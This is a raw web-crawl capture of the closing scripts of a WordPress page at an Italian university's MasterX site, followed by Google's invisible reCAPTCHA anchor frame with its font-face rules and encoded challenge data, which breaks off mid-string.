var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/primarie-democratiche-usa-bloomberg-dibattito-tv\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9w6auirtb7uk
body_size: 48023
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="4pfckjYzVXon5WoInKUAQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="4pfckjYzVXon5WoInKUAQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4pfckjYzVXon5WoInKUAQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22FMKnYw7DmMKlK13CqsKtJMOBImbDvsKHw5tCBcKXw5JSwprDoH1nw77Ct17DmF/Ck8K/w7PClCZsCsOCw441dQXCh8K4GXQ1w4AAG8OPbAd8QsOLwql1VMKmw7vDnl/[base64]/DjMKEw4FASlfDmMKrFxHCqMK/wqBkeSpRw6NGD8ODw4DCmcOqK0Q8wqUPZsO3wo1jGSh7w4J5Z0DDlsK5azDDsnMkeMO/wqrCpsODw4PDuMO3w6hyw4nDgcKUwoJSw5/DhcO9wp7CtcOKSAg3w6HCtMOhw4XDthgPNCNUw4/DjcO0MG/DpFrDlMOoRUbCo8ODbMK+wqXDp8Ofw7jCjMKJwo1Nw409wqdkw6jDpl3CsVTDsnrDgsK9w4PDhx1BwrZNT8KtOsKcE8OOwoPCl8KAd8KgwqFWJW50LMKtL8OCw4kvwqZPRsK7wqALeBFCw55KYsK0wrkSw7HDtU9eYgPDtcOnwq/Co8OyPSDCmsOmwqglwqErw51eJ8O2VkNCKsOiUcKwC8O9BwrCvlg/w5PDkVEfw5BjwroUw6DCtHIcLcO3wpLDjkg0w7vCuFzCncKaFm3Dl8OADVhxdXMRDMKowqnDtXPCrMOSw43DsnTDh8OyRBfDmRBCwoVhw65lwqDCkMKMwog1MMKVSS3CnC/CqjXCmADDiW0lw5/DmcKrEDIew6ctfMO9wrQ6Y8O5dVxnQMOSF8OFSMOAwqTCnGzCjWwuB8O8AQjCqsK+wqLDv2VewrR9HsOFF8Ofw7HDvw5sw4HDr3BGw6DCosKswrDDrcOxwrPCnVzDsBJHw5/CqyXCo8KAAFYBw5nDjcKFPnbCvMKXw4UWNG7DvnTCs8KFwrLCmzExwrPCuhTCpMOxw54ywqQHw7/DtzkeFsKvw7bDj2gZL8OfZcKlNw7DisKJcizCgcKXw5crwok3BwHCisOEwpc/R8OdwqA/a8OtYcOwPMOUIzZSw7UbwoFKw77DiXvDuSjCvMOfwpvCkcKvKsKHw6TCuAnDmcO6B8KAeWcOOB0yO8KZwq7CrCYrw5TCrm/CgjHCnwtVwrHDh8KNw6ldGV0Pw4jCuHvDlMKhCEwqw5sUQsKyw7NpwpV4w67DonnDuHp0w6MRwpI/[base64]/CiBDDt8Onw6HCvhUjw7pZwqzDhRvCgGN7wp/DoMK7w5zDsmhUw5FlN8KUP8OXwqhZSsKONlUew4rCtzTDosKywr8SFcKKCAkYwo4DwpQDHwzCrgpEw6Jnw7xKw6HCl0XCkEduw6/[base64]/w4hLw5DCqyEBacOEAMKMwqHDk8Kjwp7DvMKyZsKZwq3DvylOw6BMwpRPJi7DjEzDkUFhewMxw5RbZsOIM8Kxw6xpDcKTEcO4ZQIYw4bCrsKFw5/DgUPDu0zDn3Ncw7VfwplIw77Csil6wrjCgxE/[base64]/Dv03DuwXDsmsMw4DDtsKuw5/DrsKcw